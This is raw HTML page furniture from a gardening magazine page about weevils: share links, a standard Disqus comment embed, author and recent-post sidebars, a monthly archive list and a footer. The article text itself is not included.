href="https://www.linkedin.com/shareArticle?mini=true&title=See+no+weevil%3A&url=https%3A%2F%2Fhartley-botanic.com%2Fmagazine%2Fsee-no-weevil%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="sr-only">LinkedIn</span></a></li></ul></div></aside><div id="disqus_thread"></div> <script>var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.24.1"},"disqusIdentifier":"801808083 https:\/\/hartley-botanic.co.uk\/?post_type=post&#038;p=801808083\/","disqusShortname":"hartleybotanic","disqusTitle":"See no weevil","disqusUrl":"https:\/\/hartley-botanic.com\/magazine\/see-no-weevil\/","postId":801808083};
    var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
    /*
    All currently supported events:
    onReady: fires when everything is ready,
    onNewComment: fires when a new comment is posted,
    onIdentify: fires when user is authenticated
    */
    var dsqConfig = embedVars.disqusConfig;
    this.page.integration = dsqConfig.integration;
    this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
    this.page.api_key = dsqConfig.api_key;
    this.sso = dsqConfig.sso;
    this.language = dsqConfig.language;

    if (disqus_config_custom)
        disqus_config_custom.call(this);
};

(function() {
    if (document.getElementById(disqus_container_id)) {
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    }
})();</script> <nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a class="next page-numbers" href="https://hartley-botanic.com/magazine/philadelphia-flower-show/" rel="prev">Previous Article</a></div><div class="nav-next"><a class="prev page-numbers" href="https://hartley-botanic.com/magazine/five-ways-get-veg-garden-going-quickly/" rel="next">Next Article</a></div></div></nav></main><aside class="columns medium-4 sidebar" role="complementary"><div class="magazine-author-list"><h4 class="sr-only">Magazine Authors</h4><ul><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/A1bNJFp8qWL._UX250_-150x150.jpg" alt="Beth Botts" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark">Beth Botts</a></span> <span class="desc">The Chicago Gardener</span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/bethbotts/" rel="bookmark">View Beth's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2022/07/Ethne1-150x150.jpg" alt="Ethne Clarke" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark">Ethne Clarke</a></span> <span class="desc"></span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/ethneclarke/" rel="bookmark">View Ethne's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2023/04/Mary-Kate-Mackey-150x150.jpeg" alt="Mary-Kate Mackey" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark">Mary-Kate Mackey</a></span> <span class="desc">Rooting for you</span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/marykatemackey/" rel="bookmark">View Mary-Kate's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark"><img class="photo" src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Roger Marshall" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark">Roger Marshall</a></span> <span class="desc">Rhode Island greenhouse gardener overlooking the sea</span> <span class="more"><a href="https://hartley-botanic.com/magazine/author/rogermarshall/" rel="bookmark">View Roger's Blog</a></span> </span></li></ul></div><div class="widget widget_popular_posts" data-equalizer="popular-posts"><h4 class="widget-title">Latest Posts</h4><ul><li class="popular_post_item popular-post-item-801970003"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.com/magazine/get-a-soil-test/" rel="bookmark">Get a Soil Test</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/rogermarshall/">Roger Marshall</a></p><p class="posted-on"><a href="https://hartley-botanic.com/magazine/2026/01/15/"><time class="published" datetime="2026-01-15T12:31:51+00:00">Jan 15th, 2026</time></a><p class="more"><a href="https://hartley-botanic.com/magazine/get-a-soil-test/" rel="bookmark">Read more<span class="show-for-sr"> about: Get a Soil Test</span></a></p> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/rogermarshall/"><img src="https://hartley-botanic.com/wp-content/uploads/2016/05/Roger-Marshall-1-150x150.jpg" alt="Roger Marshall" /></a></div></li><li class="popular_post_item popular-post-item-801969985"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.com/magazine/looking-ahead-to-spring/" rel="bookmark">Looking ahead to spring</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/matthew-biggs/">Matthew Biggs</a></p><p class="posted-on"><a href="https://hartley-botanic.com/magazine/2026/01/15/"><time class="published" datetime="2026-01-15T11:59:44+00:00">Jan 15th, 2026</time></a><p class="more"><a href="https://hartley-botanic.com/magazine/looking-ahead-to-spring/" rel="bookmark">Read more<span class="show-for-sr"> about: Looking ahead to spring</span></a></p> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/matthew-biggs/"><img src="https://hartley-botanic.com/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Matthew Biggs" /></a></div></li><li class="popular_post_item popular-post-item-801969946"><div class="inner"><h2 data-equalizer-watch="popular-posts"><a class="title" href="https://hartley-botanic.com/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">The most valuable plant in the world</a></h2><p class="author vcard"><a class="url fn n" href="https://hartley-botanic.com/magazine/author/bob-flowerdew/">Bob Flowerdew</a></p><p class="posted-on"><a href="https://hartley-botanic.com/magazine/2026/01/14/"><time class="published" datetime="2026-01-14T12:21:45+00:00">Jan 14th, 2026</time></a><p class="more"><a href="https://hartley-botanic.com/magazine/the-most-valuable-plant-in-the-world/" rel="bookmark">Read more<span class="show-for-sr"> about: The most valuable plant in the world</span></a></p> <a class="avatar small" href="https://hartley-botanic.com/magazine/author/bob-flowerdew/"><img src="https://hartley-botanic.com/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Bob Flowerdew" /></a></div></li></ul></div><aside id="baw_widgetarchives_widget_my_archives-2" class="widget baw_widgetarchives_widget_class"><h3 class="widget-title">archives</h3><ul><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2026/">2026</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2026/01/">January 2026</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2025/">2025</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/12/">December 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/11/">November 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/10/">October 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/09/">September 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/08/">August 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/07/">July 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/06/">June 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/05/">May 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/04/">April 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/03/">March 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/02/">February 2025</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2025/01/">January 2025</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2024/">2024</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/12/">December 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/11/">November 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/10/">October 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/09/">September 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/08/">August 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/07/">July 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/06/">June 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/05/">May 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/04/">April 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/03/">March 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/02/">February 2024</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2024/01/">January 2024</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2023/">2023</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/12/">December 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/11/">November 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/10/">October 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/09/">September 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/08/">August 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/07/">July 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/06/">June 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/05/">May 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/04/">April 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/03/">March 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/02/">February 2023</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2023/01/">January 2023</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2022/">2022</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/12/">December 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/11/">November 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/10/">October 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/09/">September 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/08/">August 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/07/">July 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/06/">June 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/05/">May 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/04/">April 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/03/">March 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/02/">February 2022</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2022/01/">January 2022</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2021/">2021</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/12/">December 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/11/">November 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/10/">October 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/09/">September 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/08/">August 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/07/">July 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/06/">June 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/05/">May 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/04/">April 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/03/">March 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/02/">February 2021</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2021/01/">January 2021</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2020/">2020</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/12/">December 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/11/">November 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/10/">October 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/09/">September 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/08/">August 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/07/">July 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/06/">June 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/05/">May 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/04/">April 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/03/">March 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/02/">February 2020</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2020/01/">January 2020</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2019/">2019</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/12/">December 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/11/">November 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/10/">October 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/09/">September 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/08/">August 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/07/">July 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/06/">June 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/05/">May 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/04/">April 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/03/">March 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/02/">February 2019</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2019/01/">January 2019</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2018/">2018</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/12/">December 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/11/">November 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/10/">October 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/09/">September 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/08/">August 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/07/">July 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/06/">June 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/05/">May 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/04/">April 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/03/">March 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/02/">February 2018</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2018/01/">January 2018</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2017/">2017</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/12/">December 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/11/">November 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/10/">October 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/09/">September 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/08/">August 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/07/">July 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/06/">June 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/05/">May 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/04/">April 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/03/">March 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/02/">February 2017</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2017/01/">January 2017</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2016/">2016</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/12/">December 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/11/">November 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/10/">October 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/09/">September 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/08/">August 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/07/">July 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/06/">June 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/05/">May 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/04/">April 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/03/">March 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/02/">February 2016</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2016/01/">January 2016</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2015/">2015</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/12/">December 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/11/">November 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/10/">October 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/09/">September 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/08/">August 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/07/">July 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/06/">June 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/05/">May 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/04/">April 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/03/">March 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/02/">February 2015</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2015/01/">January 2015</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2014/">2014</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/12/">December 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/11/">November 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/10/">October 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/09/">September 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/08/">August 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/07/">July 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/06/">June 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/05/">May 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/04/">April 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/03/">March 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/02/">February 2014</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2014/01/">January 2014</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2013/">2013</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/12/">December 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/11/">November 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/10/">October 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/09/">September 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/08/">August 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/07/">July 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/06/">June 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/05/">May 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/04/">April 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/03/">March 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/02/">February 2013</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2013/01/">January 2013</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2012/">2012</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/12/">December 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/11/">November 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/10/">October 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/09/">September 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/08/">August 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/07/">July 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/06/">June 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/05/">May 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/04/">April 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/03/">March 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/02/">February 2012</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2012/01/">January 2012</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2011/">2011</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/12/">December 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/11/">November 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/10/">October 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/09/">September 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/08/">August 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/07/">July 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/06/">June 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/05/">May 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/04/">April 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/03/">March 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/02/">February 2011</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2011/01/">January 2011</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2010/">2010</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/12/">December 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/11/">November 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/10/">October 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/09/">September 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/08/">August 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/07/">July 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/06/">June 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/05/">May 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/04/">April 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/03/">March 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/02/">February 2010</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2010/01/">January 2010</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2009/">2009</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/12/">December 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/11/">November 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/10/">October 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/09/">September 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/08/">August 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/07/">July 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/06/">June 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/05/">May 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/04/">April 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/03/">March 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/02/">February 2009</a></li><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2009/01/">January 2009</a></li></ul></li><li class="baw-year"> <a href="https://hartley-botanic.com/magazine/2006/">2006</a><ul class="baw-months"><li class="baw-month"> <a href="https://hartley-botanic.com/magazine/2006/09/">September 2006</a></li></ul></li></ul></aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://hartley-botanic.com/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></aside></aside></div></div><footer class="row-full-width site-footer" role="contentinfo"><div class="site-footer-inner"><div class="row site-footer-menus medium-collapse"><div class="columns small-6 left-col"><div class="row medium-collapse"><div class="columns medium-6"><div class="accordion-menu footer-lang-menu"><h4 class="menu-toggle" aria-controls="footer-lang-menu" aria-expanded="false">International Sites <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></h4><ul id="footer-lang-menu" class="footer-lang-selector"><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/us.png" alt="us" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">United States</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.com/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/canada.png" alt="canada" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.com/"> <span class="icl_lang_sel_native">Canada</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.co.uk/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.co.uk/"> <span class="icl_lang_sel_native">United Kingdom</span> </a></li><li> <a class="flag-link"  href="https://hartley-botanic.ie/"> <img class="flag-img" src="https://hartley-botanic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.png" alt="ie" width="18" height="12"> </a> <a class="text-link"  href="https://hartley-botanic.ie/"> <span 